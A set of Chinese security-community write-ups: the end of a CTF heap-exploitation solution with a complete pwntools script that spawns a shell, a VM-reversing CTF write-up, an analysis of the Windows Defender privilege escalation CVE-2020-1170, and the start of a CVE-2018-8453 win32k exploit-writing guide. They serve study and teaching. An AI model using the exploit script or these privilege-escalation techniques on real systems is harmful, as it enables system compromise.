Libc的版本是2.23,防护措施如下:
## 二、功能分析
程序在初始化的时候调用了mallopt。
该函数的功能如下:
int mallopt(int param,int value) param的取值分别为M_MXFAST,value是以字节为单位。
M_MXFAST:定义使用fastbins的内存请求大小的上限,小于该阈值的小块内存请求将不会使用fastbins获得内存,其缺省值为64。题目中将M_MXFAST设置为0,禁止使用fastbins。
程序包括alloc edit delete功能,没有show功能,泄露地址就比较困难。
程序还预留了一个后门函数,猜对了0x30个随机数就能拿到shell。
## 三、漏洞分析
程序在edit的时候存在offbynull漏洞。
# 四、利用思路
由于mallopt函数禁用了fastbin,一个思路是更改全局变量global_max_fast重新启动fastbin,进行fast
attack,由于无法泄露libc的地址,该方法比较困难。所以只能进行largebin attack。利用unsorted
bin中的chunk插入到large
bin的过程中,会进行指针的写,从而绕过对unsortbin中chunk的size大小的检查。利用offbyone实现堆块重叠,进行布置largebin
attack将0xABCD0100链入largebin中,实现对该内存的控制。
1.存在offbynull漏洞,可以伪造堆块进行unlink,实现overlap chunk。
这样可以实现堆块0和堆块1的重叠。因为进行largebin attack需要两个大堆块,所以同样的方法再次构造堆块重叠。最终实现的效果如下:
2.布置堆块实现largebin attack
此时当我们再分配一个chunk的时候,会先检查unsorted
bin中的堆块,如果堆块大小不合适,会根据堆块大小放到合适的bin中(smallbin或者largebin中)。题目中会将堆块A插入large bin中。
large
bin里的chunk是按照从大到小排序的。堆块A的大小为0x4f0堆块B的大小是0x4e0,因此堆块A会插入堆块B之前。源码中的victim指的是A,fwd指向largbin_entry。
我们可以这么构造堆块
A->bk = target
B->bk = target+8
B->bk_nextsize=target-0x18-5
通过解链操作1我们能得到:
A->fd_nextsize=B
A->bk_nextsize=target-0x18-5
A->bk_nextsize=A
A->bk_nextsize->fd_nextsize=target-0x18-5+0x18=target-5=A
通过解链操作2我们能得到:
A->bk = bck = fwd->bk = A->bk = target
A->fd = largbin_entry
B->bk = victim
target-> fd = victim
此时target会链入到largebin中,同时在target-5处写入A的堆地址。该题目中我们将target设置为0xABCD0100-0x20,当A插入largebin后,堆块的情况如下图所示:
因为target-5处会写入A的地址,开启地址随机化堆的开头地址是0x55或者0x56,所以target的size位是0x55或者0x56。
当_int_malloc返回之后会进行如下检查:
(0x55&0x2)=0绕不过check,所以只有当size为0x56时,我们才能申请到0xABCD0100-0x20处的堆块。
3.将0xABCD0100处布置为已知数据,进入backdoor,拿到shell。
## 五、心得体会
largebin attack 在ctf比赛中出现的频率相对较低,由于largebin涉及到fd bk fd_nextsize
bk_nextsize所以伪造chunk的时候比fastbin麻烦很多,但是通过题目发现,当chunk从unsorted
bin进入largebin时候的解链过程,check比unlink攻击过程少很多,只要有条件控制一个largebin和一个large
chunk大小的unsorted bin,实现任意地址读写,还是很容易的。
exp
#!/usr/bin/python2.7
#- * -coding: utf - 8 - * -
from pwn
import *
debug = 0
if debug: context.log_level = 'debug'
EXE = './Storm_note'
context.binary = EXE
elf = ELF(EXE)
libc = elf.libc
io = process(EXE)
def dbg(s = ''): gdb.attach(io, s)
def menu(index): io.sendlineafter("Choice: ", str(index))
def add(size): menu(1)
io.sendlineafter("size ?", str(size))
def delete(index):
menu(3)
io.sendlineafter("Index ?", str(index))
def edit(index, content):
menu(2)
io.sendlineafter("Index ?", str(index))
io.sendafter("Content: ", content)
# === === === === === === === === === === === === =
backdoor = 0xabcd0100
add(0x28) #0
add(0x508)# 1
add(0xf8) #2
add(0x18) # 3
add(0x28) #4
add(0x508)# 5
add(0xf8) #6
add(0x18) # 7
# overloap 1
delete(0)
pay = 'a' * 0x500 + p64(0x540)# offbynull
edit(1, pay)
delete(2)
# repair the chunk point
add(0x638) #0
pay= 'x00' * 0x28 + p64(0x4e1) + 'x00' * 0x4d8 + p64(0x41) + 'x00' * 0x38 + p64(0x101)
edit(0, pay)
delete(1)
# overloap 2
delete(4)
pay = 'a' * 0x500 + p64(0x540)
edit(5, pay)
delete(6)
# repair the point
add(0x638) #1
pay= 'x00' * 0x28 + p64(0x4f1) + 'x00' * 0x4e8 + p64(0x31) + 'x00' * 0x28 + p64(0x101)
edit(1, pay)
delete(5)
fake_chunk = backdoor - 0x20
pay = 'x00' * 0x28 + p64(0x4f1) + p64(0) + p64(fake_chunk)
edit(1, pay)
pay = 'x00' * 0x28 + p64(0x4e1) + p64(0) + p64(fake_chunk + 8) + p64(0) + p64(fake_chunk - 0x18 - 5)
edit(0, pay)
add(0x48)
# dbg()
edit(2, p64(0) * 8)
io.sendlineafter("Choice: ", '666')
io.send('x00' * 0x30)
io.interactive() | 社区文章 |
# 2021 羊城杯 Babyvm Writeup
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 基本分析
### 程序逻辑
* 虚拟机类题目
* 首先初始化 `engine` 实例。这里建立了一个 `engine_t` 结构体使得代码的可读性更高,并且可以根据语义推测出每个字段是什么
* 然后有个 SMC 自修改,但是这里并没有反调,所以直接步过跳过去。然后可以把修改后的代码 dump 下来,再 patch 回去即可。最后再把对 SMC 函数的调用 `nop` 掉即可
import idc
start_addr = 0x80487A8
end_addr = 0x8048F45
def dump():
data = idc.get_bytes(start_addr, end_addr-start_addr)
print(data)
def patch(data):
for i in range(len(data)):
idc.del_items(start_addr+i)
for i, b in enumerate(data):
idc.patch_byte(start_addr+i, b)
* `exec_engine` 就是一个 `while` 循环,里面模拟 CPU 进行执行
* **虚拟机类题目理解题意并不是很难** ,主要难点是在不容易梳理出一个平坦的控制流,这里就对写脚本的能力有很大的考验
* 可以考虑用 Python 脚本把 `ip` 的值和要执行的代码关联起来,然后复现一下 CPU 运行的过程,就可以得到所有运行的代码了
### 获取所有执行的代码
* 使用一个 dict 做映射
insn = b'\xa1\xc1\x00\xb1w\xc2J\x01\x00\x00\xc1\x01\xb2w\xc2\x19\x01\x00\x00\xc1\x02\xb4w\xc2\xdd\x01\x00\x00\xc1\x03\xb3w\xc2\x0f\x01\x00\x00\xc1\x04\xb2w\xc2\x1b\x01\x00\x00\xc1\x05\xb4w\xc2\x89\x01\x00\x00\xc1\x06\xb1w\xc2\x19\x01\x00\x00\xc1\x07\xb3w\xc2T\x01\x00\x00\xc1\x08\xb1w\xc2O\x01\x00\x00\xc1\t\xb1w\xc2N\x01\x00\x00\xc1\n\xb3w\xc2U\x01\x00\x00\xc1\x0b\xb3w\xc2V\x01\x00\x00\xc1\x0c\xb4w\xc2\x8e\x00\x00\x00\xc1\r\xb2w\xc2I\x00\x00\x00\xc1\x0e\xb3w\xc2\x0e\x01\x00\x00\xc1\x0f\xb1w\xc2K\x01\x00\x00\xc1\x10\xb3w\xc2\x06\x01\x00\x00\xc1\x11\xb3w\xc2T\x01\x00\x00\xc1\x12\xb2w\xc2\x1a\x00\x00\x00\xc1\x13\xb1w\xc2B\x01\x00\x00\xc1\x14\xb3w\xc2S\x01\x00\x00\xc1\x15\xb1w\xc2\x1f\x01\x00\x00\xc1\x16\xb3w\xc2R\x01\x00\x00\xc1\x17\xb4w\xc2\xdb\x00\x00\x00\xc1\x18\xb1w\xc2\x19\x01\x00\x00\xc1\x19\xb4w\xc2\xd9\x00\x00\x00\xc1\x1a\xb1w\xc2\x19\x01\x00\x00\xc1\x1b\xb3w\xc2U\x01\x00\x00\xc1\x1c\xb2w\xc2\x19\x00\x00\x00\xc1\x1d\xb3w\xc2\x00\x01\x00\x00\xc1\x1e\xb1w\xc2K\x01\x00\x00\xc1\x1f\xb2w\xc2\x1e\x00\x00\x00\xc1 \x80\x02\x18\x00\x00\x00#\x10\xc1!\x80\x02\x10\x00\x00\x00#\xf7\xc1"\x80\x02\x08\x00\x00\x00#\xf7\xc1#\xf7\xfe\x80\x02\x05\x00\x00\x00"w\x10\x80\x02\x07\x00\x00\x00#\x80\x02#w\xf1\x981w\x10\x80\x02\x18\x00\x00\x00#\x80\x02 \xb9\xe451w\x10\x80\x02\x12\x00\x00\x00"w\xa0\xc1$\x80\x02\x18\x00\x00\x00#\x10\xc1%\x80\x02\x10\x00\x00\x00#\xf7\xc1&\x80\x02\x08\x00\x00\x00#\xf7\xc1\'\xf7\xfe2 C3w\x80\x02\x11\x00\x00\x00"578w\x80\x02\r\x00\x00\x00#w89\x102 C3w\x80\x02\x11\x00\x00\x00"578w\x80\x02\r\x00\x00\x00#w89\xc7\xc1(\x80\x02\x18\x00\x00\x00#\x10\xc1)\x80\x02\x10\x00\x00\x00#\xf7\xc1*\x80\x02\x08\x00\x00\x00#\xf7\xc1+\xf7\xfe2 C3w\x80\x02\x11\x00\x00\x00"578w\x80\x02\r\x00\x00\x00#w89\x102 C3w\x80\x02\x11\x00\x00\x00"578w\x80\x02\r\x00\x00\x00#w89\xc8\x99'
code = {}
code[0x71] = ('*--_sp = *(_DWORD *)(_ip + 1);_ip += 5;', 5)
code[0x41] = ('r[1] += r[2];_ip += 1;', 1)
code[0x42] = ('r[1] -= r[4];_ip += 1;', 1)
code[0x43] = ('r[1] *= r[3];_ip += 1;', 1)
code[0x37] = ('r[1] = r[5];_ip += 1;', 1)
code[0x38] = ('r[1] ^= r[4];_ip += 1;', 1)
code[0x39] = ('r[1] ^= r[5];_ip += 1;', 1)
code[0x35] = ('r[5] = r[1];_ip += 1;', 1)
code[0xf7] = ('r7 += r[1];_ip += 1;', 1)
code[0x44] = ('r[1] /= r[5];_ip += 1;', 1)
code[0x80] = ('r[_ip[1]] = *(_DWORD *)(_ip + 2);_ip += 6;', 6)
code[0x77] = ('r[1] ^= r7;_ip += 1;', 1)
code[0x53] = ('putchar(*(char *)r[3]);_ip += 2;', 2)
code[0x22] = ('r[1] = r[1] >> r[2];_ip += 1;', 1)
code[0x23] = ('r[1] <<= r[2];_ip += 1;', 1)
code[0x76] = ('r[3] = *_sp;*_sp++ = 0;_ip += 5;', 5)
code[0x54] = ('v2 = &r[3];*v2 = getchar();_ip += 2;', 2)
code[0x30] = ('r[1] |= r[2];_ip += 1;', 1)
code[0x31] = ('r[1] &= r[2];_ip += 1;', 1)
code[0x32] = ('r[3] = _ip[1];_ip += 2;', 2)
code[0x9] = (' r[1] = 0x6FEBF967;_ip += 1;', 1)
code[0x10] = ('r7 = r[1];_ip += 1;', 1)
code[0x33] = ('r[4] = r[1];_ip += 1;', 1)
code[0x34] = ('r[2] = _ip[1];_ip += 2;', 2)
code[0xfe] = ('r[1] = r7;_ip += 1;', 1)
code[0x11] = ('printf("%x\n", r[1]);_ip += 1;', 1)
code[0xa0] = ('assert(r[1] == 0x6FEBF967);_ip += 1;', 1)
code[0xa1] = ('read;_ip += 1;', 1)
code[0xb1] = ('r7 = key[0];_ip += 1;', 1)
code[0xb2] = ('r7 = key[1];_ip += 1;', 1)
code[0xa4] = ('key[_ip[1]] = r[1];_ip += 4;', 4)
code[0xb3] = ('r7 = key[2];_ip += 1;', 1)
code[0xb4] = ('r7 = key[3];_ip += 1;', 1)
code[0xc1] = ('r[1] = plain[_ip[1]];_ip += 2;', 2)
code[0xc7] = ('assert(cipher1==r[1]);_ip += 1;', 1)
code[0xc8] = ('assert(cipher2==r[1]);_ip += 1;', 1)
code[0xc2] = ('assert(_ip[1] == r[1]);_ip += 5;', 5)
code[0x99] = ('break;_ip += 10;', 10)
ip = 0
parsed = ""
while ip < len(insn):
parsed += code[insn[ip]][0]
ip += code[insn[ip]][1]
with open("parsed.c", "w")as f:
f.write("""#include<stdio.h>
#include<stdint.h>
int main(void){
%s
}""" % parsed)
* 得到 C 代码后手动对其进行调整,代码量略大,所以这里贴到 Github gist 上了[2021.09.12-YangCheng-Babyvm.c](https://gist.github.com/Liu-xr/d769cb90f1c2e74db66ed03598bff7c0)
## 关键逻辑
### Part 1
* 前面部分的代码大致都是这样
ip += 1;
r[1] = plain[ip[1]];
ip += 2;
r7 = key[0];
ip += 1;
r[1] ^= r7;
ip += 1;
assertEqual(ip[1], r[1]);
* 可以看到,每次就是取一个 byte 然后进行运算,亦或一个 key,与密文比较
* 因为我们把输入设置为了 44 个 0,所以这里直接亦或 `assertEqual` 传入的两个值就可以得到前 32 个 byte
void assertEqual(uint32_t a, uint32_t b) {
uint8_t res = a == b;
if (!res) {
printf("%c", (char)(a ^ b ^ 0));
}
}
* 得到前 32 byte 是 `16584abc45baff901c59dde3b1bb6701`
### Part 2
* 后面逻辑就复杂很多了。这时候变成了每次取 4 个 `byte` 按照大端序转换成 `int`,再运算并进行比较
* 这里首先试了试 z3 能不能解出来,发现不行,但是由于输入的字符都是 16 进制字符(`0..9...f`),所以可以考虑爆破出来
* 爆破的话选择了多线程比较 nb 的 Golang
* 这里还有一个不太好处理的问题就是运算的时候从指令里面取了立即数。这里我选择动调然后把取的立即数 copy 出来
## 脚本
* 前 32 字节直接运行 C 代码就能得到
* 后 12 字节通过 Golang 爆破
package main
import (
"encoding/binary"
"fmt"
"sync"
)
type Caculator func(uint32) uint32
type Task struct {
calc_f Caculator
plain uint32
cipher uint32
solved bool
}
func main() {
ciphers := []uint32{0x6FEBF967, 0x0CF1304DC, 0x283B8E84}
caculators := []Caculator{calc0, calc1, calc2}
tasks := make([]Task, 0)
for i := 0; i < len(ciphers); i++ {
tasks = append(tasks, Task{
calc_f: caculators[i],
cipher: ciphers[i],
solved: false,
})
}
brute(tasks)
for i := 0; i < len(ciphers); i++ {
fmt.Print(unpack(tasks[i].plain))
}
}
func brute(tasks []Task) {
var a, b, c, d uint8
alphabet := []byte("0123456789abcdef")
wg := sync.WaitGroup{}
for _, a = range alphabet {
for _, b = range alphabet {
for _, c = range alphabet {
for _, d = range alphabet {
guess := pack(a, b, c, d)
for i := 0; i < 3; i++ {
if !tasks[i].solved {
wg.Add(1)
tI := i
go func() {
defer wg.Done()
result := tasks[tI].calc_f(guess)
if result == tasks[tI].cipher {
tasks[tI].solved = true
tasks[tI].plain = guess
fmt.Println(guess)
}
}()
}
}
}
}
}
}
wg.Wait()
}
func pack(a, b, c, d uint8) uint32 {
raw := []uint8{a, b, c, d}
return binary.BigEndian.Uint32(raw)
}
func unpack(val uint32) string {
bs := make([]byte, 4)
binary.BigEndian.PutUint32(bs, val)
return string(bs)
}
func calc0(guess uint32) uint32 {
r := make([]uint32, 6)
r7 := guess
r[1] = r7
r[1] >>= 5
r[1] ^= r7
r7 = r[1]
r[1] <<= 7
r[1] &= 2565961507
r[1] ^= r7
r7 = r[1]
r[1] <<= 24
r[1] &= 904182048
r[1] ^= r7
r7 = r[1]
r[1] >>= 18
r[1] ^= r7
return r[1]
}
func calc1(guess uint32) uint32 {
r := make([]uint32, 6)
r7 := guess
r[1] = r7
r[3] = 32
r[1] *= r[3]
r[4] = r[1]
r[1] ^= r7
r[2] = 17
r[1] >>= r[2]
r[5] = r[1]
r[1] = r[5]
r[1] ^= r[4]
r[1] ^= r7
r[2] = 13
r[1] <<= r[2]
r[1] ^= r7
r[1] ^= r[4]
r[1] ^= r[5]
r7 = r[1]
r[3] = 32
r[1] *= r[3]
r[4] = r[1]
r[1] ^= r7
r[2] = 17
r[1] >>= r[2]
r[5] = r[1]
r[1] = r[5]
r[1] ^= r[4]
r[1] ^= r7
r[2] = 13
r[1] <<= r[2]
r[1] ^= r7
r[1] ^= r[4]
r[1] ^= r[5]
return r[1]
}
func calc2(guess uint32) uint32 {
r := make([]uint32, 6)
r7 := guess
r[1] = r7
r[3] = 32
r[1] <<= 5
r[4] = r[1]
r[1] ^= r7
r[2] = 17
r[1] >>= r[2]
r[5] = r[1]
r[1] = r[5]
r[1] ^= r[4]
r[1] ^= r7
r[2] = 13
r[1] <<= r[2]
r[1] ^= r7
r[1] ^= r[4]
r[1] ^= r[5]
r7 = r[1]
r[3] = 32
r[1] <<= 5
r[4] = r[1]
r[1] ^= r7
r[2] = 17
r[1] >>= r[2]
r[5] = r[1]
r[1] = r[5]
r[1] ^= r[4]
r[1] ^= r7
r[2] = 13
r[1] <<= r[2]
r[1] ^= r7
r[1] ^= r[4]
r[1] ^= r[5]
return r[1]
}
* 得到后 12 byte 是 `a254b06cdc23`
## 总结
* 这题比赛的时候做了挺久,而且因为种种原因是熬夜做的…当时做得很难受,主要就是比较忙乱
* 所以就意识到虚拟机类题目一定不要想着投机取巧,比如直接黑盒啥的。最通用的方法就是还原所有执行的代码,然后再当成普通题目解 | 社区文章 |
# Windows Defender 本地提权漏洞分析(CVE-2020-1170)
##### 译文声明
本文是翻译文章,文章原作者 github,文章来源:itm4n.github.io
原文地址:<https://itm4n.github.io/cve-2020-1170-windows-defender-eop/>
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
在深入了解此漏洞的技术细节之前,我想简单介绍一下时间线。大概8个月前,我最初通过ZDI报告了这个漏洞。向他们发送我的报告后,我收到了一个回复,他们对收购此漏洞不感兴趣。当时,我只有几个星期的Windows安全研究经验,所以我有点依赖他们的判断,把这个发现放在一边。
5个月后,即2020年3月下旬,我再次浏览了笔记,看到了这份报告,但是这次,我的想法不同了。通过我直接发送给Microsoft其他的一些报告,我获得了一些经验。因此,我知道它可能符合潜在的条件,因此我决定花更多时间在它上面。这是一个很好的决定,因为我甚至找到了一种触发漏洞的更好方法。我在4月初向微软报告了此事,几周后得到了认可。
## 初步思考过程
你可以阅读Microsoft发布的[公告](https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2020-1170):
Windows Defender中存在的权限提升漏洞会导致系统上任意文件的删除。
像平常一样,描述的非常笼统。你会发现它不仅仅是“ 任意文件删除 ”
我发现的问题与Windows Defender日志文件的处理方式有关。Windows
Defender使用2个日志文件MpCmdRun.log和MpSigStub.log,都位于C:WindowsTemp中,该目录是SYSTEM帐户的默认临时文件夹,但也是每个用户都具有写入访问权限的文件夹。
虽然这听起来很糟糕,但其实并没有那么糟糕,因为文件的权限设置正确,默认情况下,管理员和SYSTEM可以完全控制这些文件,而普通用户甚至无法读取它们。
下面是一个示例日志文件的摘要。正如您所看到的,它用于记录如签名更新之类的事件,但您也可以找到一些与防病毒扫描相关的条目。
签名更新会定期自动完成,但是也可以使用PowerShell命令Update-MpSignature手动触发,这并不需要任何特殊特权。因此,这些更新可以作为一个普通用户触发,如下面的截图所示。
在此过程中,我们可以看到Windows Defender 正在向C:WindowsTempMpCmdRun.log写入某些信息(如NT
AUTHORITYSYSTEM)。
这意味着,作为低权限用户,我们可以通过运行NT
AUTHORITYSYSTEM的进程触发日志文件写入操作。尽管我们无法访问该文件,也无法控制其内容。我们甚至对Temp文件夹本身都没有访问权限,因此也无法将其设置为挂载点。我现在想不出一个更无用的攻击载体了。
不过,我根据CVE-2020-0668的经验,这是Windows服务中一个微不足道的权限提升漏洞,我知道它可能不仅仅是一个日志文件写入。
仔细思考一下,每次签名更新完成时,都会向文件中添加一个新条目,该条目大约1
KB。虽然不多,但是,几个月甚至几年后,它将有多少呢?在这种情况下,通常会采用日志轮换机制,以便对旧日志进行压缩、存档或删除。因此,我想知道是否也实现了这种机制来处理MpCmdRun.log文件。如果是这样,可能存在滥用文件操作特权的地方。
## 搜索日志旋换机制
为了找到潜在的日志轮换机制,我首先逆向了MpCmdRun.exe可执行文件。在IDA中打开文件后,我要做的第一件事就是搜索MpCmdRun字符串,我最初的目标是查看如何处理日志文件,看到Strings窗户通常是一个好的开始。
不出所料,第一个结果是MpCmdRun.log,不过,这个搜索还得到了另一个非常有趣的结果:MpCmdRun_MaxLogSize。我正在寻找一种对轮换机制,该字符串等同于“
Follow the white Rabbit ”。查看Xrefsof
MpCmdRun_MaxLogSize,我发现它仅在MpCommonConfigGetValue()函数中使用。
MpCommonConfigGetValue()函数本身是从MpCommonConfigLookupDword()调用的。
最后,MpCommonConfigLookupDword()从CLogHandle::Flush()方法中调用。
CLogHandle::Flush()特别有趣,因为它负责写入日志文件。
首先,我们可以看到在GetFileSizeEx()中调用了hObject,这是指向日志文件MpCmdRun.log的句柄。此函数的结果返回在FileSize,这是一个LARGE_INTEGER结构。
typedef union _LARGE_INTEGER {
struct {
DWORD LowPart;
LONG HighPart;
} DUMMYSTRUCTNAME;
struct {
DWORD LowPart;
LONG HighPart;
} u;
LONGLONG QuadPart;
} LARGE_INTEGER;
因为mpcmdrunk
.exe是一个64位的可执行文件,所以使用QuadPart直接获取文件大小为LONGLONG。这个值存储在v11中,然后与MpCommonConfigLookupDword()返回的值进行比较。
因此,在继续之前,我们需要获取MpCommonConfigLookupDword()的返回值。为此,我找到的最简单的方法是在这个函数调用之后设置一个断点,并从RAX寄存器获取结果。
断点命中后的样子如下:
因此,我们现在知道文件的最大大小是0x1000000,即16,777,216字节(16MB)。
接下来的问题是:当日志文件大小超过这个值时会发生什么?如前所述,当日志文件的大小超过16MB时,将调用PurgeLog()函数。根据名称,我们可以假设可能会在这个函数中找到第二个问题的答案。
调用此函数时,首先通过连接原始文件名和.bak来准备一个新文件名。然后,原始文件被移动,这意味着mpcmdrun.com
.log被重命名为mpcmdrun.com .log.bak。现在我们有了答案:确实实现了日志旋换机制。
在这里,我可以继续进行逆向分析,但是我还有其他想法。考虑到这些,我想采用一种更简单的方法。其思路是检查该机制在各种条件下的行为,并使用Procmon观察结果。
## 漏洞
以下是我们所知道的:
* Windows Defender将一些日志事件写入C:WindowsTempMpCmdRun.log(例如:签名更新)。
* 任何用户都可以在C:WindowsTemp中创建文件和目录。
* 日志旋换机制通过将日志文件移动到C:WindowsTempMpCmdRun.log.bak并创建一个新文件来防止其超过16MB 。
你能发现潜在的问题吗?如果已经有一个名为mpcmdrunk.log.bak的文件存在,会发生什么?
为了回答这个问题,我考虑了以下测试方案:
* 1.在C: WindowsTemp目录创建一个名为MpCmdRun.log.bak文件。
* 2.使用任意数据填充C: WindowsTempMpCmdRun.log文件,使其大小接近16MB。
* 3.触发签名更新
* 4.使用Procmon观察结果
如果mpcmdrunk.log.bak是一个现有的文件,它只是被覆盖。我们可以假设这是预期行为,因此此测试不是很确定。相反,我想到的第一个测试场景是:如果MpCmdRun.log.bak是目录呢?
如果MpCmdRun.log.bak不是一个简单的文件,我们可以假设它不能简单地被覆盖。所以,我最初的假设是日志轮换将完全失败。与其创建原始日志文件的备份,不如将其覆盖。不过,我用Procmon观察到的行为远比这有趣。Defender实际上删除了该目录,然后继续正常的日志轮换。因此,我决定重做该测试,但是,这次我还在里面创建了C:WindowsTempMpCmdRun.log.bak文件和目录。原来,删除实际上是递归的!
这很有趣!现在的问题是:我们是否可以重定向这个文件操作?
这是这个测试用例的初始设置:
* 创建一个虚拟的目标目录:C:ZZ_SANDBOXtarget。
* MpCmdRun.log.bak被创建为一个目录并被设置为此目录的挂载点。
* 这个MpCmdRun.log日志文件中包含16777002字节的任意数据。
挂载点的目标目录包含一个文件夹和一个文件。
这是我在执行PowerShell命令Update-MpSignature后在Procmon中观察到的内容:
Defender在挂载后,以递归方式删除每个文件和文件夹,最后删除文件夹C:WindowsTempMpCmdRun.log.bak本身。这意味着,作为普通用户,我们可以欺骗该服务删除文件系统上任何文件或文件夹…
## 可利用性
正如我们在前面看到的,利用是非常简单的。我们要做的唯一一件事就是创建目录C:
WindowsTempMpCmdRun.log.bak,并将其设置为文件系统上另一个位置的挂载点。
注意:实际上并没有那么简单,因为如果我们想要执行目标文件或目录删除,需要额外的技巧,但这里我不讨论这个。
不过,我们面临一个实际问题:填充日志文件需要多长时间,直到其大小超过16MB,这对于一个简单的日志文件来说是相当高的值。因此,我做了几个测试,并测量了每个命令所需的时间。然后,我推断了结果,以估计所需的总时间。应当注意,该Update-MpSignature命令不能并行运行多次。
### 测试1
作为第一个测试,我选择了一个幼稚的方法。我运行了Update-MpSignature命令一百次,并测量了整个过程。
下面是第一次测试的结果。使用这种技术,如果我们在循环中运行Update-MpSignature命令,则需要超过22个小时来填充文件并触发漏洞。
DESCRIPTION | TIME | FILE SIZE | # OF CALLS
---|---|---|---
Raw data for 100 calls | 650s (10m 50s) | 136,230 bytes | 100
Estimated time to reach the target file size | 80,050s (22h 14m 10s) |
16,777,216 bytes | 12,316
至少可以说,这不太实际。
### 测试2
在测试1之后,我检查了Update-MpSignature命令的文档,以查看是否可以对其进行调整以加快整个过程。这个命令的选项非常有限,但有一个引起了我的注意。
此命令接受一个UpdateSource作为参数,实际上是一个枚举,如我们在上面截图所见。使用大多数可用值时,将立即返回错误消息,并且不会向日志文件中写入任何内容,因此它们对于这种利用场景毫无用处。
但是,在使用InternalDefinitionUpdateServer值时,我观察到了一个有趣的结果。
因为我的VM是在Windows中独立安装的,所以它没有配置使用“内部服务器”进行更新。相反,它们直接从MS服务器接收,因此出现错误消息。
此方法的主要优点是几乎立即返回错误消息,但事件仍会写入日志文件,这使得它非常适合在这种特定情况下进行利用。
因此,我也运行了该命令一百次,并观察了结果。
这一次,100次调用用了不到4秒的时间完成。这还不足以计算相关的统计数据,所以这次我用10,000次调用运行相同的测试。
DESCRIPTION | TIME | FILE SIZE | # OF CALLS
---|---|---|---
Raw data for 10,000 calls | 363s (6m 2s) | 2,441,120 bytes | 10,000
Estimated time to reach the target file size | 2,495s (41m 35s) | 16,777,216
bytes | 68,728
稍作调整,整个操作将需要大约40分钟,而不是前一个命令的22个多小时。因此,这将大大减少填充日志文件所需的时间。还应该注意的是,这些值对应于最坏情况,即日志文件最初为空。我认为这个值是可以接受的,所以我在Poc中实现了这一方法,下面截图显示了结果。
从一个空的日志文件开始,PoC用了大约38分钟完成,这与我之前所做的估算非常接近。
顺便说一下,如果您注意到最后一个屏幕截图,您可能会注意到我指定了C:
ProgramDataMicrosoftWindowsWER作为要删除的目录。我不是随机选择这个的。我选择这个是因为,一旦这个文件夹被删除,你就可以像[@jonaslyk](https://github.com/jonaslyk
"@jonaslyk")在这篇文章中解释的那样,以NT AUTHORITYSYSTEM的形式执行代码:
[From directory deletion to SYSTEM
shell](https://secret.club/2020/04/23/directory-deletion-shell.html)。
## 结论
这可能是我写的关于这种特权文件操作滥用的最后一篇文章。在发给所有漏洞研究人员的电子邮件中,微软宣布他们改变了奖金的范围。因此,这种利用不再符合条件。这个决定是合理的,因为一个通用补丁正在开发中,它将解决这类bug。
我不得不说,这个决定听起来有点过早。如果这个补丁已经在最新的Windows
10预览版中实现了,这是可以理解的,但事实并非如此。我认为这更多的是一个经济决定,而不是纯粹的技术问题,因为这样的赏金计划可能意味着每月几十万美元的成本。
## Links & Resources
* CVE-2020-1170 | Microsoft Windows Defender Elevation of Privilege Vulnerability
<https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2020-1170>
* SECRET CLUB – From directory deletion to SYSTEM shell
<https://secret.club/2020/04/23/directory-deletion-shell.html> | 社区文章 |
**作者:晏子霜
原文链接:<http://www.whsgwl.net/blog/CVE-2018-8453_1.html>**
## 0x00: Windows10 1709 X64 无补丁
## 0x01: EXPLOIT编写
非常感谢A-Team发表的漏洞分析以及 EXPLOIT 编写文章,阅览后受益匪浅,因此本文不再阐述漏洞细节,专注于EXPLOIT编写.
通过上文[(CVE-2018-8453从BSOD到Exploit(上))](http://www.whsgwl.net/blog/CVE-2018-8453_0.html)得知,触发异常是因为调用`win32kfull!xxxEndScroll`函数释放了由`win32kfull!xxxSBTrackInit`函数创建的tagSBTrack结构,接着`win32kfull!xxxSBTrackInit`函数再次释放了tagSBTrack导致Double
Free.
但是该漏洞的利用方案不唯一,在构造 EXPLOIT 的时候(1703),笔者首先尝试的是通过释放Kernel
Pool让保存tagSBTrack结构,接着`win32kfull!xxxSBTrackInit`函数再次释放了tagSBTrack结构的块与其他Free的块合并使其变成更大的块,并使用其他保存在Session
Pool里的结构重引用这块内存,通过`win32kfull!xxxSBTrackInit`函数再次释放后,再次申请该结构,修改结构的某些位后转换成ARW
Primitives,但是不管笔者怎么操作都没办法合并,只能使用另外一种利用方法,因此实验环境更新为Windows10
1709,不过在1703上利用该漏洞也是一样的,1709的Poc稍作修改即可在1703上使用.
第二种方法也是A-Team在文章中提到的,通过`win32kbase!HMAssignmentUnlock`函数将父窗口引用彻底清0后,接着会从被释放的保存tagSBTrack的内核池中读取函数指针来调用`win32kbase!HMAssignmentUnlock`函数来解除引用的窗口,但是由于保存tagSBTrack结构的内核池已经被释放了,所以我们可以去重引用这块内存,并将其内容修改,通过`win32kbase!HMAssignmentUnlock`函数来构造一个任意地址
-1的漏洞,这样就可以转换成 ARW Primitives 了.
通过逆向`win32kbase!HMAssignmentUnlock`函数我们发现,该函数会将[[rcx]+8]处内存+(-1)也就是减1,正好我们可控rdx,这样我们离System就更进了一步.
如何引用被释放的内存呢,这块内存为0x80字节大小,分配在Session
Pool中,我们可以通过创建窗口类,设置lpszMenuName属性,来分配任意大小的块.
在EXPLOIT中,笔者分配了0x1000个TagCls结构,TagCls中保存指向lpszMenuName结构的指针,该结构分配Pool的大小为0x80,正好通过这个复用tagSBTrack结构被释放的内存,通过设置MenuName的内容,我们现在已经得到了一个任意地址
- 1 Or -2的一个漏洞了,但是怎么样才能转化成任意地址读写呢?
这里我们可以考虑使用PALETTE调色板的结构,该GDI函数在Windows10 1709并没有被Type
ISOLaTion保护,并且也被分配在Session Pool中,所以我们可以通过泄露PALETTE结构的地址来覆写其中的某些结构实现任意地址读写.
如何泄露调色板结构在内核中的地址呢,没错,还是用我们的lpszMenuName,这里我们通过MenuName创建一个0x1000字节的Pool,接着我们释放该窗口类,这样这块内存就会被释放为Free状态了
但是问题来了,即使我们确定PALETTE结构可以重引用被释放的Pool,但是我们如何获取到MenuName的地址呢.
我们可以使用`HMValidateHandle()`函数,该函数有两个参数,参数1为传入的Windows
Object句柄,参数2为句柄属性,该函数会返回查找Windows Object结构在用户态映射下的地址(用户态桌面堆).
但是获取了映射的桌面堆地址,此时依然无法获取到TagCls在内核中的地址,不过TagWnd结构中保存了该结构在内核桌面堆中的地址,我们可以通过 (内核地址-用户地址)得到一个偏移,通过偏移即可算出任意结构在内核桌面堆中的地址了.
